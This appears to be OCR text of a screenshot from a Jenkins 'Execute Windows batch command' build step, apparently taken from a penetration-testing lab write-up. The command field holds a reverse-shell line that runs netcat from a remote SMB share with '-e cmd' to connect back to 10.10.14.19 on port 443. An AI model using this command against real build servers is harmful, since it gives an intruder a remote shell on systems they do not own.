 Build
Execute Windows batch command
X
?
Command
\\10.10.14.19\SharedFolder\nc.exe -e cmd 10.10.14.19 443
See the list of available environment variables
Advanced...
Add build step